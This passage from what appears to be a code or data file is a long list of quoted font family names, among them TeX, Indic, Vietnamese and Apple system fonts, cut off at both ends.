        "Dosis Bold",
        "Futura LT Medium",
        "FML-TTKanika",
        "Kufi Outline Shaded",
        "Beirut",
        "EXCESS",
        "New Peninim MT Bold Inclined",
        "Optima",
        "Source Sans Pro Italic",
        ".VnAristote",
        ".VnTimeH",
        "MMa Fermat",
        "Tangerine",
        "Noto Sans Batak",
        "eurb8",
        "ML-TTPoornima",
        "Myriad Web Pro",
        "Paralucent Thin Italic",
        "Avenir Next Demi Bold",
        "msam6",
        "MMa Century Italic",
        "Ezra SIL",
        ".VnTime",
        "Miama",
        "Futura LT Condensed Bold",
        "Literation Mono Powerline Bold",
        "Myriad Pro Condensed",
        "MMa Arrow",
        "FML-TTNandini",
        "Kaiti SC",
        "SF Compact Rounded Medium",
        "KG Primary Penmanship",
        "Skia Bold",
        "ML-TTMayoori",
        "VNI-Tekon",
        "Vonique 64",
        "Myriad Pro Cond",
        "Arial Hebrew Scholar Light",
        "Engravers MT Bold",
        "Perpetua Italic",
        "Arial Greek",
        "ML-TTIndulekhaHeavy",
        "ISOCTEUR",
        "Visitor TT2 BRK",
        "cmr17",
        "SWAstro",
        "LETT",
        "AlekyaExtraBold",
        "FML-TTYashasri",
        "cmr10",
        "Gothic720 Lt BT",
        "Microdot",
        ".VnClarendon",
        "Book Antiqua Bold",
        "HeiT",
        ".VnAvantH",
        "PT Serif Caption Italic",
        "Princetown LET",
        "Eccentric Std",
        "8Pin Matrix",
        "GangaOMJ",
        "Kohinoor Bangla Bold",
        "ML-TTJyotsna",
        "Hoefler Text Italic",
        "Bodoni 72 Bold",
        "Noto Sans Shavian",
        "Bahiana",
        "Roboto Bold Italic",
        "VNI-Franko",
        "cmbx7",
        "cmbx6",
        "cmbx5",
        "SAPGUI-Icons",
        "Charter Italic",
        "cmbx9",
        "cmbx8",
        "Gelfling SF",
        "Aileron Black",
        "Bookshelf Symbol 1",
        "HGPHeiseiKakugothictaiW9",
        "FML-TTPooram",
        "Raanana",
        "OCRA",
        "Sanskrit New",
        "Ostrich Sans Rounded",
        "TLArabic",
        "Latin Modern Mono",
        "AG",
        "Opus Chords Sans",
        "Source Code Pro Bold",
        "Source Sans Pro Black Italic",
        "BorakMJ",
        "Futura Bold",
        "Latin Modern Roman Dunhill",
        "CAMPBELL",
        "Futura Medium Italic",
        "FML-TTSuparna",
        "FML-TTKamini",
        "SignPainter",
        "Noto Sans Armenian",
        "Adobe Caslon Pro Italic",
        "Latin Modern Mono Slanted",
        "Wawati SC Regular",
        "Dayton",
        "Newton Phonetic ABBYY",
        "MMBinary Italic",
        "IMG Travel",
        "Helvetica Oblique",
        "FELIZ",
        "Amiri",
        "VNI-Colonna",
        "JumunaOMJ",
        "DIN Alternate",
        "Lohit Devanagari",
        "Aileron Thin",
        "Tamil MN",
        "GhorautraOMJ",
        "Wolf in the City",
        "FML-TTPoornima",
        "Trade Gothic LT Std Bold Extended",
        "Complete in Him",
        "ITF Devanagari",
        "Diwan Thuluth Regular",
        "01 Digit",
        "TeX Gyre Cursor",
        "Playfair Display SC Bold Italic",
        "HelveticaNeueLT Std Med Cn",
        "Avenir Next Condensed Heavy",
        "Hiragino Sans GB",
        "GFS BodoniClassic",
        "LightSC",
        "Camranh",
        "TAM-Kavi",
        "Phetsarath OT",
        "Symbol",
        "Rondalo",
        "Jayanthi",
        "MMTextBook Italic",
        "Leelawadee UI Semilight",
        "OpineHeavy",
        "Century Schoolbook Italic",
        "Chalkboard SE Regular",
        "SWTOR Trajan",
        "ML-TTSugatha",
        "SF Distant Galaxy Outline",
        "Theatre Antoine",
        "Heavy Heap",
        "ML1-TTIndulekha",
        "SFNS Display",
        "Nexa Light Italic",
        "Linux Biolinum Keyboard O",
        "Adobe Devanagari Bold",
        "BaluScript",
        "Avenir Next Condensed Regular",
        "ARDS1",
        "cmssqi8",
        "Avenir Next Medium",
        "ChondanaOMJ",
        "B095",
        "Borealis",
        "Seravek ExtraLight Italic",
        "Avenir Next Heavy Italic",
        "Tamil Sangam MN Bold",
        "HelveticaNeue",
        "Tsukushi A Round Gothic Bold",
        "VNI-Helve-Condense",
        "FML-TTAnakha",
        "Hiragino Kaku Gothic StdN W8",
        ".VnMonotype corsiva",
        "MMa VariableF S",
        "Nightclub BTN",
        "Berling",
        "MMa VariableB SS",
        "Z@R11F8.tmp",
        "Suruma",
        "Telugu MN",
        "Linux Libertine O",
        "Italianate",
        "Raleway Italic",
        "Span",
        "ML-TTKeerthi",
        "MMa Pascal",
        "VNI-Scribble",
        "Indie Flower",
        "Avenir Next Condensed Demi Bold Italic",
        "ML-TTVisakham",
        "Arno Pro Caption",
        "Qaskin White Personal Use",
        "MMTextBookB",
        "Al Tarikh",
        "Berkshire Swash",
        "Hobo Std Medium",
        "DINPro-Regular",
        "Circular Std Black Italic",
        "Muna Bold",
        "TechnicBold",
        "SWMono",
        "Sukhumvit Set Bold",
        "Palatino Linotype Bold Italic",
        ".VnCentury SchoolbookH",
        "Euclid Math Two Bold",
        "Creepygirl",
        "ISOCP3",
        "Source Sans Pro Black",
        "MMa Relation",
        "Futura LT Condensed Medium",
        "BongshaiOMJ",
        "VNI Aptima",
        "Leitura Display Swashes",
        "Gotham Narrow Ultra Italic",
        "Math2Mono",
        "Swis721 BdOul BT",
        "Clubland",
        "English157 BT",
        "modstmary10",
        "eurm9",
        "euex8",
        "Diavlo Medium",
        "Iowan Old Style Black Italic",
        "MMa GreekS",
        "Adobe Garamond Pro",
        "Cordia New Bold",
        "PRETEXT",
        "DengXian",
        "University Roman LET",
        "Open Sans Semibold",
        "Soho Gothic Pro Ultra",
        "Futura Extra Bold Oblique",
        "Roboto Condensed Light Italic",
        "Tamil-Aiswarya",
        "ML-TTNandini",
        "Avenir Next Ultra Light Italic",
        "Trade Gothic LT Std Bold Condensed No. 20",
        "FML-TTAshtamudi",
        "Ostrich Sans Dashed",
        "Myriad Pro Semibold SemiExtended",
        "NewRocker",
        "DIN-MediumAlternate",
        "Arimo Bold",
        "TLPashto",
        "Gauge",
        "Gotham Bold Italic",
        "MMVariable2 Bold",
        "FFF Tusj",
        ".VnHelvetInsH",
        "Embassy BT",
        "MMSchoolRD Italic",
        "Myriad Pro Semibold",
        "CityBlueprint",
        ".VnGothic",
        "Source Code Pro Black",
        "Futura Light",
        "Baamini",
        "Palatino Italic",
        "SF Distant Galaxy AltOutline",
        "Gotham Light",
        "AcmeFont",
        "Trade Gothic LT Std Bold Condensed No. 20 Oblique",
        "DIN-Medium",
        "Terminator Real NFI",
        "Letter Gothic Std Bold Slanted",
        "Gill Sans Light Italic",
        "YuMincho Medium",
        "Myriad Pro Light Condensed Italic",
        "Myriad Pro Black Condensed Italic",
        "Osaka-Mono",
        "Josefin Slab",
        "Gauge Heavy",
        "Haxton Logos TT",
        "BhairabMJ",
        "Fences",
        "Gurmukhi MT",
        "Good Times",
        "MMa Extra S",
        "Benguiat",
        "DINPro-Medium",
        "MMa Variable2 SS",
        "Oswald Stencil",
        "Apple Braille",
        "HelveticaNeueLT Std Blk Ext",
        "Noteworthy Light",
        "Scruff LET",
        "DIN-BlackAlternate",
        "Letter Gothic Std Medium",
        "Adobe Pi Std",
        "Kozuka Mincho Pr6N",
        "Menlo Regular",
        "Almonte Snow",
        "Belfast Heavy SF",
        "Kaiti SC Bold",
        "AR CHRISTY",
        "VNI-Lydi",
        "Cantarell Bold Oblique",
        "Gentium",
        "Bevan",
        "Quicksand Light Regular",
        "JLS Space GothicC  NC",
        "True Lies",
        "STIXVariants",
        "MMa TextBook Bold",
        "Segoe UI Black",
        "Noto Sans Malayalam",
        "eurb10",
        "Averia Serif",
        "Candy Round BTN Cond",
        "ML-TTBeckalBold",
        "Bariol Regular",
        "Avenir Medium Oblique",
        "Kohinoor Bangla Semibold",
        "Helvetica Neue Bold",
        "ML-TTAmbili",
        "Noto Sans Mono CJK KR",
        "cmfi10",
        "UnitedStates",
        "ML-NILA07",
        "Chandas",
        "Coolsville",
        "Franklin Gothic Demi",
        "HelveticaNeueLT Pro 63 MdEx",
        "Yuanti SC Light",
        "FML-TTLeelaHeavy",
        "Prisoner SF",
        "Times New Roman CYR",
        "News Gothic MT Alt 6",
        "Bodoni 72 Book Italic",
        "Shree-Kan-0853",
        "Letter Gothic Std Bold",
        "Rekha",
        "Akhbar MT",
        "DecoType Naskh Regular",
        "Gunplay",
        "Nadeem Regular",
        "Accanthis ADF Std",
        "Roboto Condensed Bold",
        "Adobe Caslon Pro Bold Italic",
        "Helvetica Neue Bold Italic",
        "Tlwg Typist",
        "SF Compact Rounded Thin",
        "Swiss 721 Bold BT",
        "Jwala",
        "Capitals",
        "GFS Theokritos",
        "cmr8",
        "cmr9",
        "cmr6",
        "cmr7",
        "SWGrekc",
        "Timeless",
        "w01",
        "Digifit",
        "Minion Pro Med",
        "Simple Outline Pat",
        "MMa Negate Bold",
        "Linden Hill",
        "Courier New (Arabic)",
        "Sauce Code Powerline Black",
        "Noto Sans Gothic",
        "Adobe Kaiti Std",
        "AV-Web-Tam1",
        "Athelas Regular",
        "FML-TTMangalaExBold",
        "Rockwell Bold Italic",
        "Visitor TT1 BRK",
        "Brandish",
        "Futura LT Condensed Extra Bold Oblique",
        "Manorly",
        "Gotham Narrow Light",
        "cmti8",
        "DejaVu Serif",
        "Allura",
        "Source Sans Pro Light",
        "Burst My Bubble",
        "ISOCT",
        "Hannotate SC",
        "ISOCP",
        "Greek Diner Inline TT",
        "Paralucent Thin",
        "BuiltTitlingRg-Regular",
        "Calligraphic",
        "SF Slapstick Comic Bold Oblique",
        "Soho Gothic Pro Light Italic",
        "Euclid Extra",
        "Sauce Code Powerline Light",
        "Courier New Greek",
        "Noto Sans Georgian",
        "PT Sans Italic",
        "Cousine Bold Italic for Powerline",
        "VNI-Goudy",
        "Math3Mono",
        "Georgia Italic",
        "Luna Bar",
        "VNI-Bragga",
        "Sawasdee",
        "TAMLKamban",
        "Paralucent Bold Italic",
        "PingFang TC",
        "Valken",
        "MMCenturyNewRD",
        "Meera",
        "Saint Andrew des Kiwis",
        "Courier Bold Oblique",
        "Diavlo Light",
        "HGSMinchoL",
        "Diwani Bent",
        "MMa VariableD Bold",
        "Courier New Italic",
        "Aileron UltraLight",
        "Chess Merida",
        "cmsl8",
        "Snell Roundhand Black",
        "Candara Bold",
        "Grafolita Script Medium",
        "Diwani Letter",
        "Paralucent Bold",
        "Adobe Devanagari Italic",
        "VNI-Linus",
        "cmss12",
        "eusm10",
        "Avenir Next W1G Light Italic",
        "Seravek ExtraLight",
        "Interstate-Black",
        "SignPainter-HouseScript",
        "Euclid Extra Bold",
        "System Font Medium Italic P4",
        "TtsNote",
        "Quicksand Book Oblique Regular",
        "TAMILFIX",
        "Industrial736 BT",
        "Adobe Arabic Bold",
        "InaiMathi",
        "Tera Special",
        "Myriad Pro Light SemiExtended Italic",
        "NanumGothic Bold",
        "MMTextBookB Bold",
        "JaJaDiOMJ",
        "Nimbus Mono L",
        "Futura Std Bold",
        "Finale Numerics",
        "Moon Flower Bold",
        "Swis721 Lt BT",
        "Mael",
        "Nexa Heavy Italic",
        "Becky",
        "ML-TTKaumudi",
        "TAU-Kabilar",
        "MMa CenturyS Bold Italic",
        "Violetta",
        "Bell MT Bold",
        "Palatino Linotype Italic",
        "FML-TTNila",
        "FML-Karthika",
        "Rotis Sans Serif Std 65 Bold",
        "PenultimateLight",
        "VNI-Revue",
        "Liberation Mono",
        "Trade Gothic LT Std Bold No. 2 Oblique",
        "GFS Didot",
        ".VnBlackH",
        "MMa Binary SS",
        "ML-TTSabari",
        "Bangla Sangam MN Bold",
        "AppleMyungjo",
        "TM-TTValluvar",
        "type 07",
        "Yu Gothic UI Semibold",
        "KN-TTUma",
        "Playfair Display",
        "Txt",
        "Gotham Narrow Light Italic",
        "Menlo",
        "Zirkon",
        "AV-Font-Sin",
        "Tall Boy West",
        "Yu Gothic",
        "AMGDT",
        "STSong",
        "Arimo for Powerline",
        "KufiStandardGK",
        "Nexa Bold",
        "TG Pagella Math",
        "Adobe Arabic Regular",
        "Futura Extra Bold",
        "SamsungImagination",
        "Mycalc",
        "MMa CenturyKSS Bold Italic",
        "Superclarendon Black",
        "Catull",
        "HYSWLongFangSong",
        "cmsy10",
        "FML-TTAyilyamBold",
        "Rakesly Lt",
        "SF Compact Rounded Heavy",
        "Beatnik SF",
        "Trajan Pro",
        "Sosa Regular",
        "Adobe Song Std",
        "Raleway Bold",
        "Bauer Bodoni Std 1 Italic",
        "DholeshwariOMJ",
        "VNI-StencilU",
        "Kefa",
        "STXihei",
        "Garamond Bold",
        "Trajan Pro Bold",
        "Reklame Script Medium",
        "AGA Arabesque Desktop",
        "Savoye LET Plain",
        "BATAVIA",
        "Fabrica",
        "Gidole",
        "Abril Fatface Regular",
        "Baskerville SemiBold",
        "Gill Sans SemiBold Italic",
        "Hombre",
        "STIXIntegralsUpSm-Bold",
        "Vogue",
        "Noto Sans Kayah Li",
        "Noto Sans Lydian",
        "Avenir Next Bold",
        "Myriad Pro Light SemiExt",
        "VNI-Bodon",
        "Estrangelo Edessa",
        "Titillium Semibold Upright",
        "Kingthings Versalis",
        "Droid Sans Mono Slashed for Powerline",
        "Patrick Hand SC",
        ".VnLinusH",
        "Galatia SIL",
        "Myanmar MN Bold",
        "Anonymice Powerline Bold Italic",
        "STIXNonUnicode-BoldItalic",
        "IMG Seasons",
        "NEOLITH",
        "GFS Baskerville",
        "PingFang HK",
        "Adobe Garamond Pro Italic",
        "OCR B MT",
        "Bariol Regular Italic",
        "Minion Pro Bold",
        "Nexa XBold",
        "AppleGothic Regular",
        ".VnMemorandumH",
        "HelveticaNeue BlackCond",
        "Myriad Pro Italic",
        "Symath",
        "Times New Roman Baltic",
        "Spicy Rice",
        "FML-TTMayoori",
        "Zapf Dingbats",
        "Rockwell Bold",
        "JomunaMJ",
        "FML-TTDevika",
        "Gill Sans Nova Cond XBd",
        "HelveticaNeueLT Std UltLt",
        "HanziPen TC",
        "Courier New Cyr",
        "Seville",
        "SF Compact Rounded Black",
        "HelveticaNeueLT Std ExtBlk Cn",
        "Arial Hebrew Light",
        "Canterbury Regular",
        "Ital",
        "Tekton Pro Ext",
        "Dosis ExtraLight",
        "Mshtakan BoldOblique",
        "New Athena Unicode",
        "Ubuntu Condensed",
        "SansSerif",
        "Century Gothic Bold",
        "Nueva Std Cond",
        "STIXGeneral-Italic",
        "Arial Nova Cond Light",
        "Tinos for Powerline",
        "CSD16",
        "PFDaVinciScriptPro-Regular",
        "KalindiSMJ",
        "MMTimes Bold Italic",
        "ML-TTSankara",
        "JazzTextExtended",
        "Courier MM Screenwriter Bold",
        "Calibri Bold Italic",
        "Merriweather Light",
        "FreeSerif",
        "System Font Bold Italic",
        "Baron Neue Black Italic",
        "Avenir Next W1G Demi",
        "Finale Mallets",
        "Circular Std Bold Italic",
        "Wawati TC Regular",
        "Tinos Italic for Powerline",
        "Trade Gothic LT Std Condensed No. 18",
        "Paralucent Medium Italic",
        "Cumberland AMT",
        "VNI Laos",
        "Camau",
        "Aleo",
        "DIN 1451 Mittelschrift",
        "VNI-Chaucer",
        "Cuulong",
        ".VnMystical",
        "Nexa Heavy",
        "Kohinoor Devanagari Regular",
        "HolidayPi BT",
        "Jokerman LET",
        "Salina",
        "Arial monospaced for SAP",
        "MMa Century",
        "Baskerville SemiBold Italic",
        "MMa GreekS Italic",
        "Lapidary333 Blk BT",
        "Adobe Myungjo Std",
        "Alfredo",
        "Dot-Matrix",
        "Thanhoa",
        "cmr12",
        "Adobe Fangsong Std",
        "Academy Engraved LET Plain:1.0",
        "Calligraph421 BT",
        "DejaVu Serif Condensed",
        "SWItal",
        "Futura LT Book Oblique",
        "Noto Sans Lycian",
        "Noto Sans Phags Pa",
        "SF Compact Text",
        "MAXIMO",
        "Avanti",
        "Adobe Caslon Pro Bold",
        "Space Bd BT",
        "November",
        "Lavanderia",
        "at most sphere",
        "Farisi Regular",
        "Gill Sans Nova Cond Lt",
        "Razer Text Regular",
        "VNI-Auchon",
        "Myriad Pro Black SemiExt",
        "KacstOne",
        "Gotham Thin Italic",
        "Raleway Black",
        "Hiragino Sans W9",
        "Hiragino Sans W8",
        "Penultimate",
        "Hiragino Sans W5",
        "Hiragino Sans W4",
        "Hiragino Sans W7",
        "Hiragino Sans W6",
        "Hiragino Sans W1",
        "Hiragino Sans W0",
        "Hiragino Sans W3",
        "Hiragino Sans W2",
        "Minion Pro Italic",
        "Kozuka Mincho Pr6N M",
        "Kozuka Mincho Pr6N L",
        "Proxima Nova Condensed Semibold Italic",
        "Kozuka Mincho Pr6N H",
        "Hiragino Maru Gothic ProN W4",
        "HelveticaNeueLT Std Extended",
        "NanumBarunGothic",
        "Kozuka Mincho Pr6N B",
        "VNI Russia",
        "Reklame Script Bold",
        "ML-TTThakazhi",
        "MMSchoolRD",
        "Futura Std Light",
        "Poplar Std",
        "Kozuka Mincho Pr6N R",
        "Franklin Gothic",
        "Paralucent Light",
        "ML-TTVaisali",
        "cmb10",
        "Waseem Light",
        "VNI-Cooper",
        "Ethnocentric",
        "STIXSizeFourSym",
        "Praveen",
        "Calibri Bold",
        "ML-TTYashasri",
        "Swis721 LtCn BT",
        "Snowdrift",
        "Myriad Pro Semibold SemiExtended Italic",
        "LiSong Pro",
        "Myanmar Sangam MN Bold",
        "MMCenturyOldGreek Bold",
        "VNI-Broad",
        "YuGothic",
        "American Typewriter Semibold",
        "Hannotate SC Bold",
        "Opus Ornaments",
        "Arimo Italic",
        "RamuBrush",
        "TechnicLite",
        "Nexa Book",
        "FML-IndulekhaHeavy",
        "Arimo Bold for Powerline",
        "Marion Bold",
        "Apple Braille Outline 6 Dot",
        "FML-TTBhavana",
        "Nanum Myeongjo",
        "PT Sans Caption Bold",
        "Gotham Medium Italic",
        "Quicksand Italic",
        "Z@R195D.tmp",
        "Soho Gothic Pro Bold Italic",
        "Hannotate TC",
        "ITF Devanagari Book",
        "Cracked Johnnie",
        "Rockwell Nova Light",
        "HGPMinchoL",
        "STIXNonUnicode-Bold",
        "VNI-Arial Rounded",
        "Braggadocio",
        "Swiss921 BT",
        "Museo 300 Regular",
        "Adobe Arabic Italic",
        "Trade Gothic LT Std",
        "Titillium Bold Italic",
        "VNI-Juni",
        "Myriad Pro Bold SemiCondensed Italic",
        "SWGamekeys MT",
        "Comfortaa",
        "Baron Neue Black",
        "Latin Modern Mono Prop Light",
        "Crystal",
        "RamuScript",
        "SAPDings",
        "RadhaBold",
        "Superclarendon Bold Italic",
        "Libel Suit",
        "Sneakerhead BTN Outline",
        ".VnLincoln",
        "MMTextBook",
        "Gujarati MT",
        "KacstScreen",
        "MMEtc Bold Italic",
        "Dosis SemiBold",
        ".Al Bayan PUA",
        ".Al Nile PUA",
        ".Al Tarikh PUA",
        ".Apple Color Emoji UI",
        ".Apple SD Gothic NeoI",
        ".Aqua Kana",
        ".Aqua Kana Bold",
        ".Arabic UI Display",
        ".Arabic UI Text",
        ".Arial Hebrew Desk Interface",
        ".Baghdad PUA",
        ".Beirut PUA",
        ".Damascus PUA",
        ".DecoType Naskh PUA",
        ".Diwan Kufi PUA",
        ".Farah PUA",
        ".Geeza Pro Interface",
        ".Geeza Pro PUA",
        ".HeitiUI GB18030PUA",
        ".HeitiUI J",
        ".HeitiUI K",
        ".HeitiUI SC",
        ".HeitiUI TC",
        ".Helvetica LT MM",
        ".Helvetica Neue Desk UI",
        ".Helvetica Neue Desk UI Bold",
        ".Helvetica Neue Desk UI Bold Italic",
        ".Helvetica Neue Desk UI Italic",
        ".Helvetica Neue DeskInterface",
        ".Hiragino Kaku Gothic Interface",
        ".Hiragino Sans GB Interface",
        ".Keyboard",
        ".KufiStandardGK PUA",
        ".Lucida Grande UI",
        ".Muna PUA",
        ".Nadeem PUA",
        ".New York",
        ".Noto Nastaliq Urdu UI",
        ".PingFang HK",
        ".PingFang SC",
        ".PingFang TC",
        ".SF Compact Display",
        ".SF Compact Rounded",
        ".SF Compact Text",
        ".SF NS",
        ".SF NS Display",
        ".SF NS Display Condensed",
        ".SF NS Mono",
        ".SF NS Rounded",
        ".SF NS Symbols",
        ".SF NS Text",
        ".SF NS Text Condensed",
        ".Sana PUA",
        ".Savoye LET CC.",
        ".Times LT MM",
        "AR PL UKai CN",
        "AR PL UKai HK",
        "AR PL UKai TW",
        "AR PL UKai TW MBE",
        "AR PL UMing CN",
        "AR PL UMing HK",
        "AR PL UMing TW",
        "AR PL UMing TW MBE",
        "Abadi MT Condensed",
        "Aharoni Bold",
        "Aharoni CLM",
        "AlArabiya",
        "AlBattar",
        "AlHor",
        "AlManzomah",
        "AlYarmook",
        "Alexandra Script",
        "Amadeus",
        "Amiri Quran Colored",
        "AnastasiaScript",
        "Andika",
        "Android Emoji",
        "Angsana New Bold",
        "Angsana New Bold Italic",
        "Angsana New Italic",
        "AngsanaUPC Bold",
        "AngsanaUPC Bold Italic",
        "AngsanaUPC Italic",
        "Ani",
        "Annabelle",
        "Aparajita Bold",
        "Aparajita Bold Italic",
        "Aparajita Italic",
        "Apple LiGothic",
        "Apple LiGothic Medium",
        "Apple LiSung",
        "Apple LiSung Light",
        "AquaKana",
        "Arab",
        "Arial Nova Bold",
        "Arial Nova Bold Italic",
        "Arial Nova Cond Bold",
        "Arial Nova Cond Bold Italic",
        "Arial Nova Cond Italic",
        "Arial Nova Cond Light Italic",
        "Arial Nova Italic",
        "Arial Nova Light Italic",
        "Ariston",
        "Arundina",
        "BIZ UDGothic",
        "BIZ UDGothic Bold",
        "BIZ UDMincho",
        "BIZ UDMincho Medium",
        "BIZ UDPGothic",
        "BIZ UDPGothic Bold",
        "BIZ UDPMincho",
        "BIZ UDPMincho Medium",
        "BPG Algeti GPL&GNU",
        "BPG Chveulebrivi GPL&GNU",
        "BPG Courier GPL&GNU",
        "BPG Courier S GPL&GNU",
        "BPG DedaEna Block GPL&GNU",
        "BPG DejaVu Sans 2011 GNU-GPL",
        "BPG Elite GPL&GNU",
        "BPG Excelsior Caps GPL&GNU",
        "BPG Excelsior Condencerd GPL&GNU",
        "BPG Excelsior GPL&GNU",
        "BPG Glaho GPL&GNU",
        "BPG Gorda GPL&GNU",
        "BPG Ingiri GPL&GNU",
        "BPG Mrgvlovani Caps GNU&GPL",
        "BPG Mrgvlovani GPL&GNU",
        "BPG Nateli Caps GPL&GNU",
        "BPG Nateli Condenced GPL&GNU",
        "BPG Nateli GPL&GNU",
        "BPG Nino Medium Cond GPL&GNU",
        "BPG Nino Medium GPL&GNU",
        "BPG Sans GPL&GNU",
        "BPG Sans Medium GPL&GNU",
        "BPG Sans Modern GPL&GNU",
        "BPG Sans Regular GPL&GNU",
        "BPG Serif GPL&GNU",
        "BPG Serif Modern GPL&GNU",
        "Bahnschrift",
        "Bahnschrift Light",
        "Bahnschrift SemiBold",
        "Bahnschrift SemiLight",
        "Baoli TC",
        "Baoli TC Regular",
        "BiauKai",
        "Bickham Script One",
        "Bickham Script Two",
        "Browallia New Bold",
        "Browallia New Bold Italic",
        "Browallia New Italic",
        "BrowalliaUPC Bold",
        "BrowalliaUPC Bold Italic",
        "BrowalliaUPC Italic",
        "C059",
        "Caladings CLM",
        "Calibri Light Italic",
        "Calligraph",
        "Candara Light",
        "Candara Light Italic",
        "Cantarell",
        "Cantarell Extra Bold",
        "Cantarell Light",
        "Cantarell Thin",
        "Carolina",
        "Ceremonious Two",
        "Charcoal CY",
        "Chilanka",
        "Clean",
        "Comfortaa Light",
        "Comic Sans MS Bold Italic",
        "Comic Sans MS Italic",
        "Copyist",
        "Corbel Light",
        "Corbel Light Italic",
        "Cordia New Bold Italic",
        "Cordia New Italic",
        "CordiaUPC Bold",
        "CordiaUPC Bold Italic",
        "CordiaUPC Italic",
        "Cousine",
        "Cursor",
        "D050000L",
        "David Bold",
        "David CLM",
        "Decor",
        "DejaVu Math TeX Gyre",
        "DengXian Bold",
        "DilleniaUPC Bold",
        "DilleniaUPC Bold Italic",
        "DilleniaUPC Italic",
        "Dimnah",
        "Diwan Mishafi",
        "Droid Arabic Kufi",
        "Droid Naskh Shift Alt",
        "Droid Sans Arabic",
        "Droid Sans Devanagari",
        "Droid Sans Tamil",
        "Drugulin CLM",
        "Ebrima Bold",
        "Eeyek Unicode",
        "Electron",
        "Ellinia CLM",
        "EmojiOne Mozilla",
        "EucrosiaUPC Bold",
        "EucrosiaUPC Bold Italic",
        "EucrosiaUPC Italic",
        "Fixed",
        "Frank Ruehl CLM",
        "Free Avant Garde",
        "Free Bookman",
        "Free Chancery",
        "Free Courier",
        "Free Helvetian",
        "Free Helvetian Condensed",
        "Free Paladin",
        "Free Schoolbook",
        "Free Times",
        "FreesiaUPC Bold",
        "FreesiaUPC Bold Italic",
        "FreesiaUPC Italic",
        "Furat",
        "Gadugi Bold",
        "Galvji",
        "Gargi",
        "Gautami Bold",
        "Gayathri Thin",
        "Geneva CY",
        "Georgia Pro Black Italic",
        "Georgia Pro Bold",
        "Georgia Pro Bold Italic",
        "Georgia Pro Cond Black Italic",
        "Georgia Pro Cond Bold",
        "Georgia Pro Cond Bold Italic",
        "Georgia Pro Cond Italic",
        "Georgia Pro Cond Light Italic",
        "Georgia Pro Cond Semibold",
        "Georgia Pro Cond Semibold Italic",
        "Georgia Pro Italic",
        "Georgia Pro Light Italic",
        "Georgia Pro Semibold",
        "Georgia Pro Semibold Italic",
        "Gill Sans Nova Bold",
        "Gill Sans Nova Bold Italic",
        "Gill Sans Nova Cond Bold",
        "Gill Sans Nova Cond Bold Italic",
        "Gill Sans Nova Cond Italic",
        "Gill Sans Nova Cond Lt Italic",
        "Gill Sans Nova Cond XBd Italic",
        "Gill Sans Nova Italic",
        "Gill Sans Nova Light Italic",
        "Gisha Bold",
        "Granada",
        "Graph",
        "Gubbi",
        "Hadasim CLM",
        "Hani",
        "Haramain",
        "HeadlineA",
        "Heather Script One",
        "Hei",
        "Hei Regular",
        "Helvetica CY",
        "Helvetica CY Bold",
        "Helvetica CY BoldOblique",
        "Helvetica CY Oblique",
        "Helvetica CY Plain",
        "Hershey-Gothic-English",
        "Hershey-Gothic-German",
        "Hershey-Gothic-Italian",
        "Hershey-Plain-Duplex",
        "Hershey-Plain-Duplex-Italic",
        "Hershey-Plain-Triplex",
        "Hershey-Plain-Triplex-Italic",
        "Hershey-Script-Complex",
        "Hershey-Script-Simplex",
        "Hiragino Sans CNS",
        "Hiragino Sans CNS W3",
        "Hiragino Sans CNS W6",
        "HoloLens MDL2 Assets",
        "Homa",
        "Hor",
        "InaiMathi Bold",
        "Ink Free",
        "IrisUPC Bold",
        "IrisUPC Bold Italic",
        "IrisUPC Italic",
        "Iskoola Pota Bold",
        "Jamrul",
        "Japan",
        "JasmineUPC Bold",
        "JasmineUPC Bold Italic",
        "JasmineUPC Italic",
        "Jet",
        "Jomolhari",
        "Kai",
        "Kai Regular",
        "Kaiti TC Black",
        "Kalapi",
        "Kalimati",
        "Kalinga Bold",
        "Kartika Bold",
        "Karumbi",
        "Kayrawan",
        "Keraleeyam",
        "Keter YG",
        "Keyboard",
        "Khalid",
        "Khmer OS Battambang",
        "Khmer OS Bokor",
        "Khmer OS Content",
        "Khmer OS Fasthand",
        "Khmer OS Freehand",
        "Khmer OS Metal Chrieng",
        "Khmer OS Muol",
        "Khmer OS Muol Light",
        "Khmer OS Muol Pali",
        "Khmer OS Siemreap",
        "Khmer UI Bold",
        "KodchiangUPC Bold",
        "KodchiangUPC Bold Italic",
        "KodchiangUPC Italic",
        "Kohinoor Gujarati",
        "Kokila Bold",
        "Kokila Bold Italic",
        "Kokila Italic",
        "Lao UI Bold",
        "LastResort",
        "Latha Bold",
        "Leelawadee Bold",
        "Leelawadee UI Bold",
        "Leelawadee UI Leelawadee UI",
        "Levenim MT Bold",
        "Libian TC",
        "Libian TC Regular",
        "Likhan",
        "LilyUPC Bold",
        "LilyUPC Bold Italic",
        "LilyUPC Italic",
        "LingWai SC",
        "LingWai SC Medium",
        "LingWai TC",
        "LingWai TC Medium",
        "Lohit Assamese",
        "Lohit Gurmukhi",
        "Lohit Hindi",
        "Lohit Kannada",
        "Lohit Malayalam",
        "Lohit Marathi",
        "Lohit Nepali",
        "Lohit Odia",
        "Lohit Oriya",
        "Lohit Tamil Classical",
        "Lohit Telugu",
        "Madan",
        "Malgun Gothic Bold",
        "Mangal Bold",
        "Manjari",
        "Manjari Thin",
        "Mashq",
        "Mashq-Bold",
        "Meiryo UI Bold",
        "Meiryo UI Bold Italic",
        "Meiryo UI Italic",
        "Metal",
        "Microsoft JhengHei Bold",
        "Microsoft JhengHei Regular",
        "Microsoft JhengHei UI Bold",
        "Microsoft JhengHei UI Regular",
        "Microsoft New Tai Lue Bold",
        "Microsoft PhagsPa Bold",
        "Microsoft Uighur Bold",
        "Microsoft YaHei Bold",
        "Microsoft YaHei UI Bold",
        "Mingzat",
        "Miriam CLM",
        "Miriam Mono CLM",
        "Mitra Mono",
        "Monaco CY",
        "Montserrat Alternates",
        "Montserrat ExtraBold",
        "Montserrat ExtraLight",
        "Montserrat Medium",
        "Montserrat SemiBold",
        "Montserrat Thin",
        "MuktaMahee",
        "Mukti Narrow Bold",
        "Myanmar Text Bold",
        "Myriad Arabic Black",
        "Myriad Arabic Black Italic",
        "Myriad Arabic Light",
        "Myriad Arabic Light Italic",
        "Myriad Arabic Semibold",
        "Myriad Arabic Semibold Italic",
        "Nachlieli CLM",
        "Nada",
        "Nagham",
        "Nakula",
        "Nanum Script",
        "NanumGothic Light",
        "NanumGothicCoding",
        "NanumGothicExtraBold",
        "NanumSquare",
        "NanumSquareRound",
        "Navilu",
        "Nazli",
        "Neue Haas Grotesk Text Pro",
        "Neue Haas Grotesk Text Pro Bold",
        "Neue Haas Grotesk Text Pro Bold Italic",
        "Neue Haas Grotesk Text Pro Italic",
